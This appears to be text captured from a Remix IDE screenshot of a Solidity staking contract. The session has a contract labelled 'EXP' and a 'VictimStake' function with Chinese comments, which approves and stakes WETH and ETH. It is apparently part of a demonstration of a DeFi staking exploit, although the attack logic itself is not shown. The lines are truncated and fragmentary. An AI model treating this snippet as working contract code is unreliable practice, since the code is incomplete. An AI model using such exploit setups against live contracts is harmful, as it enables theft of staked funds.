 STAKE AT 0X8B6...6E9AC (
Balance: 0.0011 ETH
StakeETH
StakeWETH uint256 amount
Unstake uint256 amount
Stakers 0xbfBbf8e856B98339
0: bool: true
totalStaked
0: uint256: 1001100000000000000
UserStake 0xbfBbf8e856B98339
0: uint256: 1001100000000000000
WETH
Low level interactions i
CALLDATA
Transact
WETH AT 0XCD8...9052F (B
EXP AT 0XBFB...BA32A (BLO
11 WETHA = _weth;
12 }
13
14 function VictimStake() public payable { infinite
15 // 授权WETH
16 (bool success, ) = address(WETHA).call(abi.enco
17 // 质押WETH
18 stake.StakeWETH(1 ether);
19 // 质押ETH
20 stake.StakeETH{value:0.0011 ether}();
21 }
22 }
call to Stake.totalStaked
CALL [block: txIndex:-] from: 0x714...18390 to: 0x8B61404d4
call to Stake.Stakers
CALL [block: txIndex:-] from: 0x714...18390 to: 0x8B61404d4
call to Stake.UserStake
CALL [block: txIndex:-] from: 0x714...18390 to: 0x8B61404d4
>